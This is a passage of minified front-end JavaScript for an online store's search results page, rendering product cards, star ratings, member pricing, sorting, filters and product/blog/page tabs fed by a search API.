0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid #1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by :"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," "),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," 